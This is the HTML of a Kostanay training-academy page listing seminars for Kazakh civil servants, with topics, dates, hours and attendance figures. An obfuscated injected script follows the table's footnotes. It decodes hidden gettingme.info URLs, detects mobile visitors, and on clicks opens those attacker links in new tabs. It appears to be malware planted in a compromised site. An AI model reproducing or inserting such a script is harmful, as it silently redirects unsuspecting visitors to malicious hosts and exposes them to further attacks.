<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Duration of study</strong><strong>*</strong></span></p>
</td>
<td style="width: 160px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of academic hours</strong></span></p>
</td>
<td style="width: 161px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of people**</strong></span></p>
</td>
</tr>
<tr style="height: 144px;">
<td style="width: 55px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1</span></p>
</td>
<td style="width: 732px; height: 144px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">&#8220;The land legislation of the Republic of Kazakhstan: problems and ways of implementation &#8220;(transfer of functions on carrying out inspections of lands of agricultural purpose from management on control on use and protection of lands to local Executive bodies)</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>PRT.Directions: Ecology and land resources</em></span></p>
</td>
<td style="width: 180px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">February 4-6</span></p>
<p>&nbsp;</p>
</td>
<td style="width: 160px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">20</span></p>
</td>
</tr>
<tr style="background-color: #dbedff;">
<td style="width: 55px; height: 162px; text-align: center;" rowspan="3">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">2</span></p>
</td>
<td style="width: 732px; height: 66px; text-align: left;" rowspan="2">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Organizational and legal mechanisms of fight against corruption in the public service</span></p>
</td>
<td style="width: 180px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11-13 Feb</span></p>
</td>
<td style="width: 160px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">70</span></p>
</td>
</tr>
<tr style="background-color: #dbedff;">
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">September 23-25</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">84</span></p>
</td>
</tr>
<tr style="background-color: #dbedff;">
<td style="width: 732px; height: 96px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Organizational and legal mechanisms of fight against corruption in the public service (state language)</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>PRT.(Direction: public services)</em></span></p>
</td>
<td style="width: 180px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">September 9-11</span></p>
</td>
<td style="width: 160px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">15</span></p>
</td>
</tr>
<tr style="height: 57px;">
<td style="width: 55px; height: 114px; text-align: center;" rowspan="2">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">3</span></p>
</td>
<td style="width: 732px; height: 114px; text-align: left;" rowspan="2">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Pecularities of accounting in government agencies. IPSAS</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>(Order of the Governor of Kostanay region on the results of the audit by the accounts Committee.  (Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">April 1-3</span></p>
</td>
<td style="width: 160px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">48</span></p>
</td>
</tr>
<tr style="height: 57px;">
<td style="width: 180px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">October 14-16</span></p>
</td>
<td style="width: 160px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 57px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">23</span></p>
</td>
</tr>
<tr style="height: 30px; background-color: #dbedff;">
<td style="width: 55px; height: 30px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4</span></p>
</td>
<td style="width: 732px; height: 30px; text-align: left;">
<p><span style="font-size: 12pt; font-family: georgia, palatino, serif;">Use of state support mechanisms for agribusiness entities PRT.Direction: Economics</span></p>
</td>
<td style="width: 180px; height: 30px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">April 8-10</span></p>
</td>
<td style="width: 160px; height: 30px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 30px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">9</span></p>
</td>
</tr>
<tr style="height: 160px;">
<td style="width: 55px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">5</span></p>
</td>
<td style="width: 732px; height: 160px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Regional aspects of economic development of Kazakhstan: problems and solutions</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">PRT.Direction: Economics</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>Order of the Governor of Kostanay region on the results of the audit by the accounts Committee.  (Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">March 4-6</span></p>
</td>
<td style="width: 160px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">18</span></p>
</td>
</tr>
<tr style="background-color: #dbedff;">
<td style="width: 55px; height: 154px; text-align: center;" rowspan="2">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">6</span></p>
</td>
<td style="width: 732px; height: 154px; text-align: left;" rowspan="2">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Prevention of violations in the planning and execution of the budget</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">(PRT. Direction: Economics</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Order of the Governor of Kostanay region on the results of the audit by the accounts Committee.  (Public authority request)</span></p>
</td>
<td style="width: 180px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">March 11-13</span></p>
</td>
<td style="width: 160px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">35</span></p>
</td>
</tr>
<tr style="background-color: #dbedff;">
<td style="width: 180px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">October 1-3</span></p>
</td>
<td style="width: 160px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 77px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">22</span></p>
</td>
</tr>
<tr style="height: 160px;">
<td style="width: 55px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">7</span></p>
</td>
<td style="width: 732px; height: 160px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Competence of state bodies in the field of mobilization training and mobilization <em>(civil servants performing functions in the field of mobilization training and mobilization)</em></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>Direction: Public security and law and order</em></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>(Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 27-29</span></p>
</td>
<td style="width: 160px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 160px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">20</span></p>
</td>
</tr>
<tr style="height: 120px; background-color: #dbedff;">
<td style="width: 55px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 732px; height: 120px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Phytosanitary safety <em>(employees of the regional territorial inspection of the state control in agriculture Ministry of agriculture)</em></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>(Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May, 30</span></p>
</td>
<td style="width: 160px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 161px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">23</span></p>
</td>
</tr>
<tr style="height: 120px;">
<td style="width: 55px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">9</span></p>
</td>
<td style="width: 732px; height: 120px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Improving the competence of the akim of the rural district (village)</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>Order of the Governor of Kostanay region on the results of the audit by the accounts Committee.  (Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">June, 17-28</span></p>
</td>
<td style="width: 160px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">80</span></p>
</td>
<td style="width: 161px; height: 120px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">17</span></p>
</td>
</tr>
<tr style="height: 96px; background-color: #dbedff;">
<td style="width: 55px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10</span></p>
</td>
<td style="width: 732px; height: 96px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Actual problems of medical and social expertise</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>(Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">August, 26-28</span></p>
</td>
<td style="width: 160px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 96px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11</span></p>
</td>
</tr>
<tr style="height: 128px;">
<td style="width: 55px; height: 128px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11</span></p>
</td>
<td style="width: 732px; height: 128px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Development of a system of regional standards. <em>The need to create its own model of economic growth and employment, taking into account the existing competitive advantages for each region and major city of the Republic of Kazakhstan. (from the Message of the RK President from 5.10.2018 g) (request a public authority)</em></span></p>
</td>
<td style="width: 180px; height: 128px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">October, 28-30</span></p>
</td>
<td style="width: 160px; height: 128px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 128px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">25</span></p>
</td>
</tr>
<tr style="height: 144px; background-color: #dbedff;">
<td style="width: 55px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">12</span></p>
</td>
<td style="width: 732px; height: 144px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Monitoring the implementation of investment projects</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>Improving the interaction of participants in the implementation of investment projects (STB, sectoral government agencies and organizations). Contingent-civil servants from the mountains-regional departments of entrepreneurship and regional structure. (Public authority request</em><em>)</em></span></p>
</td>
<td style="width: 180px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">November, 18-20</span></p>
</td>
<td style="width: 160px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">18</span></p>
</td>
</tr>
<tr style="height: 144px;">
<td style="width: 55px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">13</span></p>
</td>
<td style="width: 732px; height: 144px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Budget level IV 2020: increasing the capacity of akims of villages, towns and rural districts</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><em>The implementation of 98-th step of the Plan &#8220;100 steps&#8221; is the introduction of budget IV level and communal ownership of IAS at the level of the city district significance, village, settlement, rural district. (Public authority request)</em></span></p>
</td>
<td style="width: 180px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">December, 2-13</span></p>
</td>
<td style="width: 160px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">80</span></p>
</td>
<td style="width: 161px; height: 144px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">45</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong>* The timing of seminars and courses may vary depending on the needs of government agencies and the readiness of the branch.</strong></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong>** The number of people may vary depending on the needs of government agencies and the readiness of the branch.</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x53\x64\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x4e\x47\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x70\x78\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4c\x4b\x6b\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x55\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x68\x61\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x61\x6c\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x41\x66\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x5a\x67\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4c\x4a\x48\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
				</div>
			</div>
		</div>
	</div>
	<!-- Pagination -->
﻿<div class="footer">
	<div class="container wow fadeIn">
		<div class="row">
			<div class="col-md-2">
				<div class="title_ul">Admissions Committee</div>
				<ul>
					<li>+7 7172 75 33 95</li>
					<li>admissions@apa.kz</li>
				</ul>
			</div>
			<div class="col-md-3 foo2">
				<div class="title_ul">Media relations</div>
				<ul>
					<li>+7 7172 75 33 32</li>
					<li>press@apa.kz</li>
				</ul>
			</div>
			<div class="col-md-4">
				<div class="title_ul">Contact us</div>
				<ul>
					<li>110000 Kostanay, A. Baitursynov str. 67</li>
					<li>+7 7142 57 51 24</li>
					<li>kos.info@apa.kz</li>
				</ul>
			</div>
			<div class="col-md-3 foo_menu_block">
				<ul id="menu-futer-menyu-en" class="foo_menu"><li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5022"><a href="https://kos.apa.kz/en/">Home</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://kos.apa.kz/en/history/">About us</a></li>
</ul>			</div>
		</div>
		<div class="row bottom_footer">
			<div class="col-md-3">
				<div class="copyright">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126752741-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126752741-1');
</script>

© 2019. All rights reserved.
	</div>
			</div>
			<div class="col-md-3 col-md-offset-6">
				<ul class="soc_nav">
					<li class="fb"><a target="_blank" href="https://www.facebook.com/kostanay.agu/"></a></li>
					<li class="yt"><a target="_blank" href="https://www.youtube.com/channel/UC2RAyVmvSTCLkQ7EYMzBkvw"></a></li>
					<li class="ins"><a target="_blank" href="https://www.instagram.com/kostanay.apa.kz/"></a></li>
					<!--<li class="vk"><a target="_blank" href="https://www.linkedin.com/company/13346819/"></a></li>-->
					<!--<li class="tw"><a target="_blank" href="https://twitter.com/AcademyKZ?lang=ru"></a></li>-->
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="fillials_big_block">
    <div class="container">
        <div class="row">
            <div class="title">Select Your City</div>
            <a href="#" class="close"><img src="https://kos.apa.kz/wp-content/themes/academy/images/close-big.png" alt=""></a>
            <ul>
				<li><a href="http://ala.apa.kz">Almaty</a></li>
				<li><a href="http://apa.kz">Nur-Sultan</a></li>
				<li><a href="http://akm.apa.kz">Akmola region</a></li>
				<li><a href="http://akt.apa.kz">Aktobe region</a></li>
				<li><a href="http://alm.apa.kz">Almaty region</a></li>
				<li><a href="http://atr.apa.kz">Atyrau region</a></li>
				<li><a href="http://vko.apa.kz">East-Kazakhstan region</a></li>
				<li><a href="http://zmb.apa.kz">Zhambyl Region</a></li>
				<li><a href="http://zko.apa.kz">Western Kazakhstan Region</a></li>
				<li><a href="http://krg.apa.kz">Karaganda Region</a></li>
				<li><a href="http://kos.apa.kz">Kostanai region</a></li>
				<li><a href="http://kzo.apa.kz">Kyzylorda Region</a></li>
				<li><a href="http://mng.apa.kz">Mangistau Region</a></li>
				<li><a href="http://pvl.apa.kz">Pavlodar region</a></li>
				<li><a href="http://sko.apa.kz">North-Kazakhstan region</a></li>
				<li><a href="http://trk.apa.kz">Turkestan region</a></li>
				<li><a href="http://smk.apa.kz">Shymkent</a></li>
            </ul>
        </div>
    </div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50910599 = new Ya.Metrika2({
                    id:50910599,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
